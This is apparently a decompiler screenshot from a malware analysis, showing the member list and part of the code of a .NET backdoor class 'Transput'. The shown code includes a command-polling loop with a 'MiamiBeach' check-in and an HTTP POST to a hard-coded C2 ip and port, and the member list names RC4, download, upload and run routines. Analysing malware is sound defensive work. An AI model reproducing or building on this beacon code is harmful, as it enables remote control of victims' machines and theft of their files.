 Assembly Explorer
GetPostParameter(string, string, stri
HttpRequest @02000011
HttpResponse @02000016
InputStreamBody @02000017
MultipartEntity @02000018
NameValuePair @02000019
Program @0200001A
Base Type and Interfaces
Derived Types
Program() : void @06000089
Main() : void @06000088
StringBody @0200001B
Transput @0200001C
Base Type and Interfaces
Derived Types
.cctor() : void @0600009D
Transput(string, string, string, string
Base64Decode(string) : byte[] @060
Base64Encode(byte[]) : string @060
GetCommand() : string @06000093
GetFileName(string) : string @0600
ProcessCommand(string) : void @0
Rc4(byte[]) : byte[] @06000090
Run(string) : string @0600008D
SendPost(string) : void @06000092
SendString(string) : void @0600095
SetSystemProxy() : void @06000094
StartDown(string) : void @06000099
StartRun(string) : void @0600009C
StartUpload(string) : void @0600009
Stop() : void @06000097
Wait(int) : void @06000096
Work() : void @06000091
count : int @04000036
firstStart : bool @04000038
httpClient : HttpClient @04000032
ip : string @04000034
key : byte[] @04000035
port : int @04000033
work : bool @04000037
Transput
142 }
143
144 // Token: 0x06000091 RID: 145 RVA: 0x00003B8C File Offset: 0x00001D8C
145 public void Work()
146 {
147 while (Transput.work)
148 {
149 if (Transput.firstStart)
150 {
151 Transput.SendString("MiamiBeach");
152 Transput.Wait(10);
153 Transput.firstStart = false;
154 }
155 try
156 {
157 string command = Transput.GetCommand();
158 Transput.ProcessCommand(command);
159 }
160 catch
161 {
162 Transput.count++;
163 if (Transput.count > 4)
164 {
165 Transput.work = false;
166 }
167 }
168 }
169 }
170
171 // Token: 0x06000092 RID: 146 RVA: 0x00003BFC File Offset: 0x00001DFC
172 public static void SendPost(string command)
173 {
174 HttpPost httpPost = new HttpPost(new Uri(string.Concat(new object[]
175 {
176 "http://",
177 Transput.ip,
178 ":",
179 Transput.port,
180 "/"
181 })));
182 MultipartEntity multipartEntity = new MultipartEntity();
183 httpPost.Entity = multipartEntity;
184 StringBody body = new StringBody(Encoding.UTF8, string.Empty, command);
185 multipartEntity.AddBody(body);
186 Transput.httpClient.Execute(httpPost);
187 Transput.count = 0;